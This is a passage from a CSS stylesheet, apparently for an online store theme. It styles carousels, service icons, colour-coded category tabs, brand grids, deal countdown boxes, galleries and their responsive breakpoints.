  -webkit-box-shadow: 3px 3px 3px rgba(0, 0, 0, 0.2);
  -o-box-shadow: 3px 3px 3px rgba(0, 0, 0, 0.2);
}
.slidershow-type-5 .owl-theme .owl-dots .owl-dot.active span,
.slidershow-type-5 .owl-theme .owl-dots .owl-dot:hover span {
  background-color: #fff;
}
.slidershow-type-6 .owl-theme .owl-dots .owl-dot span {
  width: 14px;
  height: 14px;
}
.service-ontop .item-content a {
  display: block;
  border: 1px solid #e5e5e5;
  background-color: #fff;
  padding: 20px;
  margin-bottom: 30px;
  text-align: center;
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
}
.service-ontop .item-content a span {
  display: block;
}
.service-ontop .item-content a:hover {
  padding: 19px;
  border: 2px solid #ff5777;
  color: #ff5777;
}
.service-ontop .sv-icon {
  background-color: #ff5777;
  width: 110px;
  height: 110px;
  padding: 5px;
  position: relative;
  margin: -77px auto 25px;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.service-ontop .sv-icon:before {
  content: "";
  display: block;
  position: absolute;
  top: 5px;
  left: 5px;
  right: 5px;
  bottom: 5px;
  border: 1px dashed #fff;
  pointer-events: none;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.service-ontop .sv-title {
  font-weight: 700;
  font-size: 116.67%;
  margin-bottom: 5px;
  color: #444;
}
.service-ontop .sv-text {
  font-size: 107.69%;
  margin-bottom: 10px;
  color: #666;
}
.service-ontop .item-content.sv-color-2 a .sv-icon {
  background-color: #3cd09d;
}
.service-ontop .item-content.sv-color-2 a:hover {
  border-color: #3cd09d;
}
.service-ontop .item-content.sv-color-3 a .sv-icon {
  background-color: #f6bc32;
}
.service-ontop .item-content.sv-color-3 a:hover {
  border-color: #f6bc32;
}
.block-dot-title .block {
  margin-bottom: 0;
}
.block-dot-title .block .block-title {
  text-align: center;
  background: url("../images/bg-dot-title.png") no-repeat bottom center;
  padding-bottom: 20px;
  margin-bottom: 40px;
}
.block-dot-title .block .block-title strong {
  font-size: 250%;
}
.color-categories .block-categories .cat-wrap {
  margin: 0;
}
.color-categories .block-categories .cat-wrap .item {
  margin: 0;
  padding: 0;
}
.color-categories .block-categories .cat-wrap .item .content-box {
  border: 1px solid #e5e5e5;
  padding: 9px;
  background-color: #fff;
  text-align: center;
  border-radius: 6px;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px;
}
.color-categories .block-categories .cat-wrap .item .content-box:hover {
  border-color: #ff5777;
  border-width: 2px;
  padding: 8px;
}
.color-categories .block-categories .cat-wrap .item .cat-title {
  margin: 0;
  font-size: 107.69%;
}
.color-categories .block-categories .cat-wrap .item .cat-title a {
  display: block;
  background-color: #ff5777;
  color: #fff;
  padding: 13px 10px;
  text-transform: uppercase;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
}
.color-categories .btn-view {
  display: none;
}
.color-categories .block-categories .cat-wrap .owl-item:nth-child(2n) .item .cat-title a {
  background-color: #35aff1;
  color: #fff;
}
.color-categories .block-categories .cat-wrap .owl-item:nth-child(2n) .item .content-box:hover {
  border-color: #35aff1;
}
.color-categories .block-categories .cat-wrap .owl-item:nth-child(3n) .item .cat-title a {
  background-color: #f6bc32;
  color: #fff;
}
.color-categories .block-categories .cat-wrap .owl-item:nth-child(3n) .item .content-box:hover {
  border-color: #f6bc32;
}
.color-categories .block-categories .cat-wrap .owl-item:nth-child(4n) .item .cat-title a {
  background-color: #3cd09d;
  color: #fff;
}
.color-categories .block-categories .cat-wrap .owl-item:nth-child(4n) .item .content-box:hover {
  border-color: #3cd09d;
}
.dot-brands ul {
  display: flex;
  flex-wrap: wrap;
  margin: 0 -10px;
  list-style: none;
  padding: 0;
}
.dot-brands ul li {
  padding: 0 10px;
  width: 20%;
  margin-bottom: 20px;
}
.dot-brands ul li a {
  background-color: #fff;
  padding: 1px;
  display: block;
  border: 1px solid #e5e5e5;
  overflow: hidden;
  border-radius: 6px;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px;
}
.dot-brands ul li a:hover {
  padding: 0;
  border-width: 2px;
}
@media (max-width: 991px) {
  .service-ontop .sv-icon {
    margin-top: 0;
  }
  .banner-kids .banner-image {
    margin-bottom: 19px;
  }
}
@media (max-width: 560px) {
  .dot-brands ul li {
    width: 33.33333%;
  }
  .block-dot-title .block .block-title strong {
    font-size: 230%;
  }
}
.home-slider-banner::after {
  content: "";
  display: block !important;
  clear: both;
}
.home-slider-banner .slider-l {
  width: calc(100% - 290px);
  float: left;
}
.home-slider-banner .r-banner-top {
  float: right;
  width: 270px;
}
.service-icon-top {
  background-color: #fff;
  border-top: 1px solid #e5e5e5;
  border-bottom: 1px solid #e5e5e5;
}
.service-icon-top ul {
  display: flex;
  flex-wrap: wrap;
  list-style: none;
  margin: 0;
  padding: 0;
}
.service-icon-top ul li {
  margin: 0;
  width: 25%;
}
.service-icon-top li {
  padding: 30px 0;
}
.service-icon-top li::after {
  content: "";
  display: block !important;
  clear: both;
}
.service-icon-top li img {
  float: left;
  width: 70px;
}
.service-icon-top li .info-sv {
  display: block;
  margin-left: 70px;
  padding-top: 2px;
}
.service-icon-top li .info-sv span,
.service-icon-top li .info-sv strong {
  display: block;
}
.service-icon-top li .info-sv strong {
  color: #222;
  font-weight: 600;
}
.service-icon-top li .info-sv span {
  color: #666;
}
.products-banner::after {
  content: "";
  display: block !important;
  clear: both;
}
.products-banner .l-banner {
  float: left;
}
.products-banner .group-products {
  float: right;
  width: calc(100% - 300px);
}
.cats-tabs {
  border: 2px solid #3d80e3;
  background-color: #fff;
}
.cats-tabs::after {
  content: "";
  display: block !important;
  clear: both;
}
.cats-tabs .col-cats {
  float: left;
  width: 228px;
  border-right: 2px solid #3d80e3;
}
.cats-tabs .col-tabs {
  padding-top: 20px;
  padding-right: 18px;
  padding-left: 20px;
  padding-bottom: 20px;
  float: right;
  border-left: 2px solid #3d80e3;
  position: relative;
  left: -2px;
  width: calc(100% - 228px);
}
.cats-tabs .block-categories .cat-wrap .item .sub-cats li {
  margin-bottom: 12px;
}
.cats-tabs .block-categories .cat-wrap {
  margin: 0;
  padding: 0;
  display: block;
}
.cats-tabs .block-categories .cat-wrap .item {
  margin: 0;
  padding: 0;
}
.cats-tabs .cats-info {
  padding: 20px;
}
.cats-tabs .cats-info .child-title a {
  position: relative;
  display: inline-block;
  padding-top: 3px;
  padding-bottom: 3px;
  padding-left: 12px;
  font-size: 102.69%;
}
.cats-tabs .cats-info .child-title a:before {
  content: "";
  display: block;
  width: 4px;
  height: 4px;
  background-color: #444;
  position: absolute;
  left: 0;
  top: 12px;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
}
.cats-tabs .cats-info .count,
.cats-tabs .cats-info .btn-view {
  display: none;
}
.cats-tabs .cat-title {
  background-color: #3d80e3;
  color: #fff;
  padding: 25px 20px;
  text-transform: uppercase;
  font-size: 128%;
  margin: 0 !important;
}
.cats-tabs .cat-title a {
  color: #fff;
  display: block;
  height: 27px;
  line-height: 27px;
}
.cats-tabs .cat-title img {
  max-width: 32px;
  display: inline-block;
  vertical-align: middle;
  margin-right: 5px;
}
.col-tabs .owl-theme .owl-nav {
  margin: 0;
  position: absolute;
  top: -87px;
  right: -2px;
}
.col-tabs .block {
  margin-bottom: 0;
}
.col-tabs .owl-theme .owl-nav [class*='owl-'] {
  display: inline-block;
  vertical-align: top;
  width: 28px;
  height: 36px;
  line-height: 34px;
  text-align: center;
  margin: 0 2px;
  padding: 0;
  color: #444;
  background-color: #fff;
  border: 1px solid #e5e5e5;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.col-tabs .owl-theme .owl-nav [class*='owl-']:before {
  font-size: 18px;
}
.col-tabs .owl-theme .owl-nav [class*='owl-']:hover {
  background-color: #3d80e3;
  border-color: transparent;
  color: #fff;
}
.cats-tabs.tabs-color-1 {
  border-color: #ff5984;
}
.cats-tabs.tabs-color-1 .cat-title {
  background-color: #ff5984;
}
.cats-tabs.tabs-color-1 .col-tabs,
.cats-tabs.tabs-color-1 .col-cats {
  border-color: #ff5984;
}
.cats-tabs.tabs-color-1 .col-tabs .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li.tab-sel,
.cats-tabs.tabs-color-1 .col-tabs .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li:hover {
  background-color: #ff5984;
  border-color: #ff5984;
}
.cats-tabs.tabs-color-1 .col-tabs .owl-theme .owl-nav [class*='owl-']:hover {
  background-color: #ff5984;
}
.cats-tabs.tabs-color-2 {
  border-color: #2cb75d;
}
.cats-tabs.tabs-color-2 .cat-title {
  background-color: #2cb75d;
}
.cats-tabs.tabs-color-2 .col-tabs,
.cats-tabs.tabs-color-2 .col-cats {
  border-color: #2cb75d;
}
.cats-tabs.tabs-color-2 .col-tabs .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li.tab-sel,
.cats-tabs.tabs-color-2 .col-tabs .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li:hover {
  background-color: #2cb75d;
  border-color: #2cb75d;
}
.cats-tabs.tabs-color-2 .col-tabs .owl-theme .owl-nav [class*='owl-']:hover {
  background-color: #2cb75d;
}
.cats-tabs.tabs-color-3 {
  border-color: #ff9c00;
}
.cats-tabs.tabs-color-3 .cat-title {
  background-color: #ff9c00;
}
.cats-tabs.tabs-color-3 .col-tabs,
.cats-tabs.tabs-color-3 .col-cats {
  border-color: #ff9c00;
}
.cats-tabs.tabs-color-3 .col-tabs .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li.tab-sel,
.cats-tabs.tabs-color-3 .col-tabs .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li:hover {
  background-color: #ff9c00;
  border-color: #ff9c00;
}
.cats-tabs.tabs-color-3 .col-tabs .owl-theme .owl-nav [class*='owl-']:hover {
  background-color: #ff9c00;
}
.list-product-buttons.type-2 .block {
  margin: 0;
}
.list-product-buttons.type-2 .product-item {
  margin-bottom: 20px !important;
}
.list-product-buttons.type-2 .product-type-list .product-item-details {
  padding-top: 8px;
}
.list-product-buttons.type-2 .product-item-inner {
  display: none !important;
}
.list-product-buttons.type-2 .product-type-list .product-item .product-item-info {
  border: none;
  padding: 0;
}
.brand-line {
  border: 1px solid #e5e5e5;
  background-color: #fff;
  padding: 20px;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
}
.brand-line > ul {
  display: flex;
  flex-wrap: wrap;
  margin: 0 -10px;
  list-style: none;
  padding: 0;
}
.brand-line > ul li {
  text-align: center;
  width: 16.6667%;
  padding: 0 10px;
  margin: 0;
}
.row-cats .block-categories .cat-wrap .item {
  width: 16.666666667%;
  text-align: center;
}
.row-cats .block-categories .cat-wrap .item .cat-title {
  font-weight: 600;
  font-size: 107.69%;
  text-transform: uppercase;
  margin: 0;
}
.row-cats .block-categories .cat-wrap .item .cat-title a {
  display: block;
  text-align: center;
  padding: 10px 10px;
  border: 1px solid #e5e5e5;
  color: #fe5722;
  background-color: #fff;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.row-cats .block-categories .cat-wrap .item .cat-title a:hover {
  background-color: #fe5722;
  border-color: transparent;
  color: #fff !important;
}
.row-cats .child-cat {
  display: none;
}
.row-cats .block-categories .cat-wrap .item:nth-child(2n) .cat-title a {
  color: #ff9c00;
}
.row-cats .block-categories .cat-wrap .item:nth-child(2n) .cat-title a:hover {
  background-color: #ff9c00;
}
.row-cats .block-categories .cat-wrap .item:nth-child(3n) .cat-title a {
  color: #3891d5;
}
.row-cats .block-categories .cat-wrap .item:nth-child(3n) .cat-title a:hover {
  background-color: #3891d5;
}
.row-cats .block-categories .cat-wrap .item:nth-child(4n) .cat-title a {
  color: #f95b72;
}
.row-cats .block-categories .cat-wrap .item:nth-child(4n) .cat-title a:hover {
  background-color: #f95b72;
}
.row-cats .block-categories .cat-wrap .item:nth-child(5n) .cat-title a {
  color: #43c80e;
}
.row-cats .block-categories .cat-wrap .item:nth-child(5n) .cat-title a:hover {
  background-color: #43c80e;
}
.row-cats .block-categories .cat-wrap .item:nth-child(6n) .cat-title a {
  color: #cd75d5;
}
.row-cats .block-categories .cat-wrap .item:nth-child(6n) .cat-title a:hover {
  background-color: #cd75d5;
}
.deal-syns-container {
  padding: 28px 30px 29px;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
}
.deal-syns-container .product-image-container {
  vertical-align: top;
}
.deal-syns-container .thumb-deal {
  float: left;
  width: 80px;
}
.deal-syns-container .thumb-deal .thumb-item {
  border: 1px solid #e5e5e5;
  padding: 4px;
  display: block;
  line-height: 0;
  overflow: hidden;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.deal-syns-container .thumb-deal .box-image-thumb:not(:last-child) .thumb-item {
  margin-bottom: 10px;
}
.deal-syns-container .grid-syns {
  margin-left: 95px;
}
.deal-syns-container .grid-syns .item-inner::after {
  content: "";
  display: block !important;
  clear: both;
}
.deal-syns-container .grid-syns .image-product {
  float: left;
  width: 49%;
}
.deal-syns-container .grid-syns .product-item-details {
  width: 48%;
  float: right;
}
.deal-syns-container .product-item {
  display: none;
}
.deal-syns-container .product-item.active {
  display: block;
}
.deal-syns-container .product-item-name {
  margin: 0;
  font-size: 128.571%;
}
.deal-syns-container .product-item-description {
  margin: 10px 0 10px;
}
.deal-syns-container .product-reviews-summary .reviews-actions {
  display: none;
}
.deal-syns-container .product-item .price-box {
  margin: 5px 0 20px;
}
.deal-syns-container .price-box .price {
  font-size: 128.571%;
}
.deal-syns-container .product-item .special-price .price,
.deal-syns-container .product-item .minimal-price .price {
  font-size: 128.571%;
  font-weight: 700;
}
.deal-syns-container .price-box .old-price .price {
  font-size: 100%;
  position: relative;
  top: 3px;
}
.deal-syns-container .image-product {
  position: relative;
}
.deal-syns-container .actions-secondary {
  font-size: 0;
  display: inline-block;
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 20;
  opacity: 0;
  visibility: hidden;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
}
.deal-syns-container .actions-secondary .action span,
.deal-syns-container .actions-secondary .action:before {
  display: none;
}
.deal-syns-container .actions-secondary .action {
  font-size: 18px;
  margin: 0 2px;
  display: inline-block;
  vertical-align: top;
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  background-color: #fff;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.deal-syns-container .actions-secondary .towishlist:after {
  content: '\e93f';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
.deal-syns-container .actions-secondary .tocompare:after {
  content: '\e952';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
.deal-syns-container .actions-secondary .quickview-handler:after {
  content: '\e954';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
}
.deal-syns-container .product-item-info {
  width: unset;
  max-width: unset;
}
.deal-syns-container .deals-countdown {
  margin-bottom: 20px;
}
.deal-syns-container .deals-countdown::after {
  content: "";
  display: block !important;
  clear: both;
}
.deal-syns-container .deals-countdown .deals-time {
  border: none;
  min-width: 62px;
  float: left;
  margin-right: 10px;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
}
.deal-syns-container .product-item-inner {
  border-top: 1px solid #e5e5e5;
  padding-top: 20px;
}
.deal-syns-container .product-item-actions .actions-primary {
  display: block;
}
.deal-syns-container .product-item-actions .actions-primary button {
  width: 100%;
  text-transform: uppercase;
  padding: 10px 20px;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
}
.deal-syns-container .product-item-info:hover .actions-secondary {
  opacity: 1;
  visibility: visible;
}
@media (min-width: 1024px) {
  .col-tabs .sm-listing-tabs .ltabs-tabs-container {
    border-bottom: 1px solid #e5e5e5;
    padding-bottom: 20px;
    margin-bottom: 30px;
  }
  .col-tabs .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li {
    text-transform: uppercase;
    height: 36px;
    line-height: 34px;
    padding: 0 20px;
    border: 1px solid #e5e5e5;
    color: #222;
    font-weight: 600;
    font-size: 107.69%;
    float: left;
    margin-right: 10px;
    border-radius: 2px;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    transition: 0.1s;
    -moz-transition: 0.1s;
    -webkit-transition: 0.1s;
    -o-transition: 0.1s;
  }
  .col-tabs .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li.tab-sel,
  .col-tabs .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li:hover {
    background-color: #3d80e3;
    border-color: #3d80e3;
    color: #fff;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .home-slider-banner .slider-l {
    width: calc(100% - 240px);
  }
  .home-slider-banner .r-banner-top {
    width: 230px;
  }
}
@media (max-width: 1024px) {
  .deal-syns-container .thumb-deal {
    float: none;
    width: unset;
  }
  .deal-syns-container .thumb-deal::after {
    content: "";
    display: block !important;
    clear: both;
  }
  .deal-syns-container .thumb-deal .box-image-thumb {
    display: block;
    float: left;
    margin-right: 10px;
    vertical-align: top;
    width: 60px;
  }
  .deal-syns-container .grid-syns {
    margin-left: 0;
    margin-right: 0;
  }
  .row-cats .block-categories .cat-wrap .item .cat-title {
    font-size: 100%;
  }
}
@media (max-width: 768px) {
  .home-slider-banner .slider-l {
    width: 100%;
    float: none;
  }
  .home-slider-banner .r-banner-top {
    float: none;
    width: unset;
    margin-left: -5px;
    margin-right: -5px;
    margin-bottom: 10px;
  }
  .home-slider-banner .r-banner-top::after {
    content: "";
    display: block !important;
    clear: both;
  }
  .home-slider-banner .r-banner-top .banner-image {
    float: left;
    width: 33.3333%;
    padding: 0 5px;
  }
  .service-icon-top {
    padding: 10px 0;
  }
  .service-icon-top ul li {
    width: 50%;
    padding: 10px 0;
  }
  .deal-syns-container .grid-syns .product-item-details,
  .deal-syns-container .grid-syns .image-product {
    float: none;
    width: 100%;
  }
  .row-cats .block-categories .cat-wrap .item {
    width: 33.3333%;
  }
  .cats-tabs .col-cats {
    float: none;
    width: unset;
    border: none;
  }
  .cats-tabs .block-categories .cat-wrap .item .sub-cats {
    list-style: none;
    margin: 0;
    padding: 0;
  }
  .cats-tabs .block-categories .cat-wrap .item .sub-cats::after {
    content: "";
    display: block !important;
    clear: both;
  }
  .cats-tabs .block-categories .cat-wrap .item .sub-cats li {
    float: left;
    margin-right: 10px;
    margin-bottom: 10px;
  }
  .cats-tabs .block-categories .cat-wrap .item .sub-cats li a {
    display: block;
    padding: 5px 15px;
    border: 1px solid #e5e5e5;
    border-radius: 2px;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
  }
  .cats-tabs .block-categories .cat-wrap .item .sub-cats li a:before {
    display: none;
  }
  .cats-tabs .col-tabs {
    float: none;
    width: unset;
    border: none;
    padding: 0 20px 20px;
  }
  .col-tabs .owl-theme .owl-nav {
    top: -66px;
  }
  .col-tabs .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap {
    margin-right: 65px;
    height: 36px;
    line-height: 36px;
    border-color: #e5e5e5;
    border-radius: 2px;
  }
  .brand-line > ul li {
    width: 33.33333%;
  }
}
@media (max-width: 767px) {
  .products-banner .group-products,
  .products-banner .l-banner {
    float: none;
    width: 100%;
  }
}
@media (max-width: 560px) {
  .row-cats .block-categories .cat-wrap .item {
    width: 50%;
  }
  .service-icon-top ul li {
    width: 100%;
  }
  .products-banner .l-banner img {
    width: 100%;
  }
  .deal-syns-container {
    padding: 20px;
  }
}
.slidershow-type-7 .owl-theme .owl-nav {
  margin: 0;
}
.slidershow-type-7 .owl-theme .owl-nav [class*='owl-'] {
  margin: -40px 0 0;
  padding: 0;
  width: 80px;
  height: 80px;
  line-height: 80px;
  background-color: #fff;
  color: #222;
  position: absolute;
  top: 50%;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.slidershow-type-7 .owl-theme .owl-nav [class*='owl-']:before {
  font-size: 30px;
}
.slidershow-type-7 .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: 30px;
}
.slidershow-type-7 .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: 30px;
}
.big-brand ul {
  margin: 0 -15px;
  padding: 0;
  list-style: none;
}
.big-brand ul::after {
  content: "";
  display: block !important;
  clear: both;
}
.big-brand ul li {
  float: left;
  padding: 15px;
  width: 14.2858%;
}
.big-brand ul img {
  opacity: .3;
}
.big-brand ul li a:hover img {
  opacity: 1;
}
.block-top-des .block-title {
  text-transform: uppercase;
  text-align: center;
}
.block-top-des .block-title p {
  margin: 0;
  letter-spacing: 1.5px;
  font-size: 107.69%;
}
.block-top-des .block-title strong {
  font-size: 260%;
  color: #222;
}
.block-top-des .owl-theme .owl-nav.disabled + .owl-dots {
  margin: 0;
}
.block-top-des .owl-theme .owl-dots .owl-dot span {
  width: 30px;
  height: 5px;
}
.gallery-img > ul {
  margin: 0 -5px;
  padding: 0;
  list-style: none;
}
.gallery-img > ul::after {
  content: "";
  display: block !important;
  clear: both;
}
.gallery-img > ul li {
  float: left;
  width: 20%;
  padding: 0 5px;
  margin-bottom: 0;
}
.gallery-img li a {
  position: relative;
  display: block;
}
.gallery-img li a:before {
  display: block;
  width: 30px;
  height: 30px;
  line-height: 30px;
  position: absolute;
  right: 10px;
  top: 10px;
  color: #fff;
  opacity: 0;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
  content: '\ea92';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 26px;
}
.gallery-img li a:hover:before {
  opacity: 1;
}
.block-top-des .block {
  margin-bottom: 0;
}
.block-top-des .owl-theme .owl-nav [class*='owl-'] {
  width: 60px;
  height: 60px;
  line-height: 58px;
  margin: -30px 0 0;
  padding: 0;
  background-color: #fff;
  border: 1px solid #222;
  color: #222;
  position: absolute;
  top: 50%;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.block-top-des .owl-theme .owl-nav [class*='owl-']:before {
  font-size: 24px;
}
.block-top-des .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: 0;
}
.block-top-des .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: 0;
}
.block-top-des .name-bottom {
  max-width: 1140px;
  margin-left: auto;
  margin-right: auto;
}
.block-top-des .name-bottom.testimonial-top .tst-image {
  margin-bottom: 30px;
}
.block-top-des .name-bottom.testimonial-top .tst-text {
  margin-bottom: 30px;
}
.block-top-des .name-bottom .tst-job {
  text-transform: uppercase;
  margin-bottom: 0;
}
.block-deal-full {
  background: url("../images/bg-deal-full.jpg") no-repeat top center;
}
.block-deal-full::after {
  content: "";
  display: block !important;
  clear: both;
}
.block-deal-full .block {
  max-width: 830px;
  float: right;
}
.product-7-style .block-deal-full .image-product {
  position: relative;
}
.product-7-style .block-deal-full .products-grid .product-item-info {
  padding: 20px;
  background-color: #fff;
}
.product-7-style .block-deal-full .deals-countdown {
  padding-top: 25px;
}
.product-7-style .block-deal-full .deals-countdown .deals-time {
  margin: 0 2px;
  min-width: 65px;
  padding: 3px 10px 7px;
}
.product-7-style .block-deal-full .deals-countdown .deals-time .num-time {
  font-size: 150%;
  color: #222;
}
@media (max-width: 1023px) {
  .block-deal-full .block {
    float: none;
  }
  .product-7-style .block-deal-full .deals-countdown .deals-time {
    margin-bottom: 8px;
  }
  .big-brand ul li {
    width: 25%;
    padding: 5px 15px;
  }
}
@media (max-width: 640px) {
  .big-brand ul li {
    width: 50%;
  }
  .block-top-des .block-title strong {
    font-size: 240%;
  }
  .slidershow-type-7 .owl-theme .owl-nav [class*='owl-'] {
    width: 50px;
    height: 50px;
    line-height: 50px;
    margin-top: -25px;
  }
  .product-7-style .block-deal-full .deals-countdown .deals-time {
    min-width: 60px;
  }
}
.slidershow-type-8 .owl-theme .owl-nav {
  margin: 0;
}
.slidershow-type-8 .owl-theme .owl-nav [class*='owl-'] {
  margin: -40px 0 0;
  padding: 0;
  width: 80px;
  height: 80px;
  line-height: 80px;
  background-color: #fff;
  color: #222;
  position: absolute;
  top: 50%;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.slidershow-type-8 .owl-theme .owl-nav [class*='owl-']:before {
  font-size: 30px;
}
.slidershow-type-8 .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: 30px;
}
.slidershow-type-8 .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: 30px;
}
.block-top-des.v-nav .owl-theme .owl-nav [class*='owl-'] {
  width: 50px;
  height: 50px;
  line-height: 48px;
  margin-top: -25px;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
}
.block-top-des.v-nav .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: -25px;
}
.block-top-des.v-nav .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: -25px;
}
.full-services {
  position: relative;
}
.full-services:before {
  content: "";
  display: block;
  background: #f5f5f5;
  position: absolute;
  top: 90px;
  bottom: 90px;
  left: -50px;
  right: -50px;
  z-index: -1;
}
.full-services .service-banner {
  position: relative;
  background-color: #fff;
  padding: 15px;
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 20px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 0 20px rgba(0, 0, 0, 0.1);
}
.full-services .service-banner .button-play {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  margin-top: -22px;
  text-align: center;
}
.full-services .service-banner .button-play a {
  display: inline-block;
  height: 44px;
  padding: 0 30px;
  text-transform: uppercase;
  background-color: #fff;
  line-height: 44px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
}
.full-services .service-banner .button-play a:hover {
  color: #fff;
}
.full-services .list-services {
  padding-top: 157px;
  padding-left: 30px;
  font-size: 107.69%;
}
.full-services .list-services ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.full-services .list-services ul li:after {
  content: "";
  display: block;
  clear: both;
}
.full-services .list-services ul li:not(:last-child) {
  margin-bottom: 60px;
}
.full-services .list-services .sv-icon {
  float: left;
  width: 90px;
  height: 90px;
  background-color: #fff;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  box-shadow: 0px 4px 7px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0px 4px 7px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0px 4px 7px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0px 4px 7px rgba(0, 0, 0, 0.1);
}
.full-services .list-services .sv-info {
  margin-left: 110px;
  padding-top: 13px;
}
.full-services .list-services .sv-info h4 {
  font-size: 110%;
  color: #222;
  font-weight: 700;
  margin-bottom: 10px;
  text-transform: uppercase;
}
.full-services .list-services .sv-info p {
  margin: 0;
}
.list-brand-items ul {
  display: flex;
  flex-wrap: wrap;
  margin: 0 -15px;
  padding: 0;
  white-space: nowrap;
  list-style: none;
}
.list-brand-items ul li {
  padding: 0 15px;
  width: 16.666667%;
}
.list-brand-items ul li a {
  display: block;
  border: 1px solid #e5e5e5;
}
.list-brand-items ul li a img {
  opacity: .4;
}
.list-brand-items ul li a:hover img {
  opacity: 1;
}
.block-cat-22 .block-categories .cat-wrap .item {
  width: 20%;
}
.block-cat-22 .btn-view {
  display: none;
}
.block-cat-22 .block-categories .cat-wrap .item .image-cat {
  margin-bottom: 2px;
}
.block-cat-22 .block-categories .cat-wrap .item .cat-title {
  font-weight: 400;
  text-align: center;
  font-size: 107.69%;
}
.block-cat-22 .block-categories .cat-wrap .item .cat-title a {
  background-color: #f5f5f5;
  display: block;
  padding: 14px 20px;
  font-size: 107.69%;
  text-transform: uppercase;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.blog-22 .item::after {
  content: "";
  display: block !important;
  clear: both;
}
.blog-22 .image-post {
  float: left;
  width: 270px;
}
